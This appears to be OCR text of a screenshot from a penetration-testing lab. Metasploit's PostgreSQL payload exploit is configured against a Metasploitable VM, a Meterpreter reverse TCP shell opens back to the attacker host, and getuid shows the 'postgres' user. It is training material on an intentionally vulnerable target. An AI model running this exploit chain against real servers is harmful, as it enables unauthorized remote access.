 Cestino
books-main
Cybersecuri
contratto full
Epicode_Pr...
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.40/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
Right Ctrl
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 us 15:21
kali@kali: ~
ns Edit View Help
sole
tip: Writing a custom module? After editing your module, why not try
command
it >
(oo)____
(__) )\
||--|| *
metasploit v6.4.38-dev ]
2467 exploits - 1273 auxiliary - 431 post ]
1478 payloads - 49 encoders - 13 nops ]
9 evasion ]
Documentation: https://docs.metasploit.com/
exploit/linux/postgres/postgres_payload
configured payload linux/x86/meterpreter/reverse_tcp
Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.40
RHOST => 192.168.1.40
msf6 exploit(linux/postgres/postgres_payload) > set RPORT 5432
RPORT => 5432
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/met
set PAYLOAD linux/x86/meterpreter/bind_ipv6_tcp set PAYLOAD linux/x86/meterpreter/reverse_nonx_tcp
set PAYLOAD linux/x86/meterpreter/bind_ipv6_tcp_uuid set PAYLOAD linux/x86/meterpreter/reverse_tcp
set PAYLOAD linux/x86/meterpreter/bind_nonx_tcp set PAYLOAD linux/x86/meterpreter/reverse_tcp_uuid
set PAYLOAD linux/x86/meterpreter/bind_tcp set PAYLOAD linux/x86/metsvc_bind_tcp
set PAYLOAD linux/x86/meterpreter/bind_tcp_uuid set PAYLOAD linux/x86/metsvc_reverse_tcp
set PAYLOAD linux/x86/meterpreter/reverse_ipv6_tcp
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.40:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/vTSsLwvC.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.40:50064) at 2024-12-18 15:18:16 +0100
meterpreter > getuid
Server username: postgres
Right Ctrl
Spenta
metasploitable
In esecuzione
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
BsidesVancouver2018 1
Spenta
BsidesVancouver2018 2
Spenta
Registrazione: D
Archiviazione
Controller: IDE
Dispositivo IDE secondario 0
Controller: SATA
Porta SATA 0:
Audio
Driver host: Predefinita
Controller: ICH AC97
Rete
Scheda 1: Intel PRO/1000 M
USB
Controller USB: OHCI, EHCI
Filtri dispositivi: 0 (0 attivo)
Cartelle condivise
Cartelle condivise: 1
Descrizione
Nessuna
Club Dogo
Webex
Oracle
VirtualBox
Cisco Packet
Tracer
GitHub
et.
mente.
- per Merito -
Richiesta a...
perMerito_r...
Cerca
15°C Parzial. sereno
ITA
15:21